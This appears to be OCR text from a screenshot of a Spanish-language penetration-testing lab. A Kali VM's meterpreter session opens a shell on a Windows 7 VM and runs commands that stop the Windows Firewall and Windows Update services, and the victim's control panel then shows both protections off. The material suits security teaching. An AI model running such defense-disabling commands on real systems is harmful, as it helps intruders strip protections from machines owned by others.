 kali-linux-2024.4_Santiago R [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
22:35
kali@kali: ~
File Actions Edit View Help
meterpreter > shell
Process 1960 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>sc stop MpsSvc
sc stop MpsSvc
NOMBRE_SERVICIO: MpsSvc
TIPO : 20 WIN32_SHARE_PROCESS
ESTADO : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
C�D_SALIDA_WIN32 : 0 (0×0)
C�D_SALIDA_SERVICIO: 0 (0×0)
PUNTO_COMPROB. : 0×0
INDICACI�N_INICIO : 0×7530
C:\Windows\system32>sc stop wuauserv
sc stop wuauserv
NOMBRE_SERVICIO: wuauserv
TIPO : 20 WIN32_SHARE_PROCESS
ESTADO : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
C�D_SALIDA_WIN32 : 0 (0×0)
C�D_SALIDA_SERVICIO: 0 (0×0)
PUNTO_COMPROB. : 0×2
INDICACI�N_INICIO : 0×7530
C:\Windows\system32>
Win7-SE2020-X64 Copia [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
« Sistema y seguridad ▸ Firewall de Windows
Buscar en el Panel de control
Ventana principal del Panel de
control
Permitir un programa o una
característica a través de
Firewall de Windows
Cambiar la configuración de
notificaciones
Activar o desactivar Firewall de
Windows
Restaurar valores
predeterminados
Configuración avanzada
Solución de problemas de red
Ayude a proteger su equipo con Firewall de Windows
Firewall de Windows ayuda a impedir que hackers o software malintencionado obtengan
acceso al equipo a través de Internet o de una red.
¿Cómo me ayuda un firewall a proteger mi equipo?
¿Qué son las ubicaciones de red?
Actualizar configuración de firewall
Firewall de Windows no está usando la
configuración recomendada para
proteger el equipo.
¿Cuál es la configuración
recomendada?
Usar la configuración recomendada
« Sistema y seguridad ▸ Windows Update
Buscar en el Panel de control
Ventana principal del Panel de
control
Buscar actualizaciones
Cambiar configuración
Ver historial de actualizaciones
Restaurar actualizaciones
ocultas
Actualizaciones: preguntas
más frecuentes
Windows Update
Buscar actualizaciones para el equipo
Instale siempre las actualizaciones más recientes para
mejorar la seguridad y el rendimiento del equipo.
Buscar actualizaciones
Búsqueda más reciente de actualizaciones: Nunca
Se instalaron las actualizaciones: Nunca
Recibe actualizaciones: Sólo para Windows